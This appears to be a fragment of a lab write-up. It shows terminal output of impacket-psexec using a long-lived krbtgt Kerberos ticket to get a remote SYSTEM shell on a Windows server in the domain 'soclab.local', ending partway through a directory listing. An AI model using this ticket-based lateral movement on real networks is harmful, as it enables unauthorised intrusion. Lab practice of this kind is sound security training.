 impacket-psexec -k -no-pass soclab.local/Administrator@WIN-SOCLAB.soclab.local
Ticket cache: FILE:/home/kali/Administrator.ccache
Default principal: Administrator@SOCLAB.LOCAL
Valid starting       Expires              Service principal
11/16/2026 16:17:34  11/13/2036 16:17:34  krbtgt/SOCLAB.LOCAL@SOCLAB.LOCAL
        renew until 11/13/2036 16:17:34
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-SOCLAB.soclab.local.....
[*] Found writable share ADMIN$
[*] Uploading file xzIvAtyp.exe
[*] Opening SVCManager on WIN-SOCLAB.soclab.local.....
[*] Creating service WOKa on WIN-SOCLAB.soclab.local.....
[*] Starting service WOKa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> dir
 Volume in drive C has no label.
 Volume Serial Number is CC9E-E2F5
 Directory of C:\Windows\system32
11/07/2026  03:03 AM    <DIR>          .
11/16/2026  01:20 PM    <DIR>          ..
05/08/2021  01:35 AM    <DIR>          0409
05/08/2021  12:13 AM             2,151 12520437.cpx
05/08/2021  12:13 AM             2,233 12520850.cpx